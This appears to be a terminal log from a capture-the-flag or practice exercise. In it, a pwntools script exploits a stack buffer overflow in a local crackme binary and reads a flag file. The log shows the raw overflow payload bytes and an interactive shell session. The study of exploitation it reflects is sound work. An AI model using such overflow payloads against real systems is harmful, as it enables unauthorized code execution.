 ┌──(kali㉿kali)-[~/Desktop]
└─$ python exploit.py
[+] Starting local process './stack': pid 3892
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00z\xe2\xf7\x8bcUV8\x90UV\xe0\x84\xe2\xf7\x8bcUV8\x90UVp\xa7\xea\xf7\x8acUV
8\x90UV\x00\x00\x00\x00\x90\xac\xea\xf7\x89cUV\x03\x00\x00\x00L\x90UV\x14\x00\x00\x00P\xad\xea\xf7\x89cUV\x01\x00\x00\x00L\x90UV\x14\x00\x00\x00\x80\x06\xd
f\xf7\xef\xbe\xad\xde\x00\x00\x00\x00'
[*] Switching to interactive mode
IOLI Crackme Level 0×00
Password:Invalid Password!
$ /home/kali/Desktop/tmp/flag
/home/kali/Desktop/tmp/flag
this is a flag!
\x00\x00[*] Process './stack' stopped with exit code 0 (pid 3892)
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive
Traceback (most recent call last):
  File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 746, in close
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe
┌──(kali㉿kali)-[~/Desktop]
└─$